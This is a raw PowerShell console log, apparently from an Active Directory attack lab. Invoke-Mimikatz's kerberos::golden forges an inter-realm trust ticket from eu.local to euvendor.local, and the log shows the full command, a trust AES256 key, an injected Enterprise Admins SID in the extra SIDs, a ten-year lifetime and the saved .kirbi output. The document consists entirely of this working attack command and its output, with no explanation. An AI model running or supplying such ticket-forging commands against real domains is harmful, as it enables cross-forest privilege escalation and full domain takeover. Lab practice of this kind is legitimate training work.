 PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-365742
8294-2017276338-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:e
uvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\sharedwitheu.kirbi"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338-1274645009 /
aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:euvendor.local /sids:S-1-5-21
-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\sharedwitheu.kirbi
User : administrator
Domain : eu.local (EU)
SID : S-1-5-21-3657428294-2017276338-1274645009
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4066061358-3942393892-617142613-519 ;
ServiceKey: b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 - aes256_hmac
Service : krbtgt
Target : euvendor.local
Lifetime : 1/27/2021 9:34:29 AM ; 1/25/2031 9:34:29 AM ; 1/25/2031 9:34:29 AM
-> Ticket : C:\AD\Tools\sharedwitheu.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !